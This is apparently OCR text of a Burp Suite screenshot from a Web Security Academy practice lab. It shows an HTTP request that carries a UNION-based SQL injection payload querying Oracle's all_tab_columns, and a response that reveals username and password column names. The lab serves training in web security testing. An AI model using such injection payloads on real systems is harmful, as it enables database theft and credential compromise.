 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://ac1a1f3d1efcaef180310b73002a00f6.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+column_name,NULL+FROM+all_tab_colum
+WHERE+table_name='USERS_XECFYC'-- HTTP/1.1
2 Host:
ac1a1f3d1efcaef180310b73002a00f6.web-security-academy.
t
3 Cookie: session=zzlNmBMlfZZXQt1aKMkRrbxofLsJnreX
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac1a1f3d1efcaef180310b73002a00f6.web-security-
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
84 <th>
PASSWORD_BTMHJE
</th>
85 </tr>
86 <tr>
87 <th>
Pet Experience Days
</th>
88 <td>
Give your beloved furry friend thei
89 A large collection of helium-filled
90 Your dog will travel at 5 mph with
91 You are strongly advised to wear we
</td>
92 </tr>
93 <tr>
94 <th>
The Lazy Dog
</th>
95 <td>
The Lazy Dog is brought to you by t
96 As easy to fit as a harness these r
97 Once at a safe height, WARNING: BEW
98 Carrying your pooch has become a th
</td>
99 </tr>
100 <tr>
101 <th>
USERNAME_TODNFC
</th>
102 </tr>
103 </tbody>
104 </table>
105 </div>
INSPECTOR